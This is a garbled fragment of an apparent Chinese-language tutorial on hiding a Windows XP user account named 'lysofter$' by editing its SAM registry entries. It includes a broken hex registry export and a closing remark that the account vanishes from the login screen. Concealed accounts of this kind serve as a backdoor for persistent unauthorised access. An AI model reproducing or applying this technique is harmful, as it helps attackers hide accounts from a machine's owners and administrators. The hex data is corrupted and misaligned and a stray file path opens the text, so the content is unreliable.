 [HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\Names\lysofter$]
@=hex(3ed):
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000003ED]
"F"=hex:02,00,01,00,00,00,00,00,fa,52,b6,34,22,ba,c6,01,00,00,00,00,0
00,94,27,ea,e9,4e,68,c6,01,ff,ff,ff,ff,ff,ff,ff,7f,a6,e1,f7,30,22,b
f4,01,00,00,01,02,00,00,10,02,00,00,00,00,00,00,00,00,02,00,01,00,0
00,00,00,00,00,00,00
"V"=hex:00,00,00,00,d4,00,00,00,02,00,01,00,d4,00,00,00,12,00,00,00,0
00,e8,00,00,00,00,00,00,00,00,00,00,00,e8,00,00,00,00,00,00,00,00,0
e8,00,00,00,00,00,00,00,00,00,00,00,e8,00,00,00,00,00,00,00,00,00,0
00,00,00,00,00,00,00,00,00,00,00,e8,00,00,00,00,00,00,00,00,00,00,0
00,00,00,00,00,00,00,00,00,00,e8,00,00,00,00,00,00,00,00,00,00,00,e
00,00,00,00,00,00,00,00,00,e8,00,00,00,00,00,00,00,00,00,00,00,e8,0
08,00,00,00,01,00,00,00,f0,00,00,00,14,00,00,00,00,00,00,00,04,01,0
00,00,00,00,00,00,00,18,01,00,00,04,00,00,00,00,00,00,00,1c,01,00,0
00,00,00,00,00,00,01,00,14,80,b4,00,00,00,c4,00,00,00,14,00,00,00,4
00,02,00,30,00,02,00,00,00,02,c0,14,00,44,00,05,01,01,01,00,00,00,0
图4
重新启动电脑，在Windows XP的登录界面就不会
“lysofter$”帐户名了。在Windows XP登录界面中双击“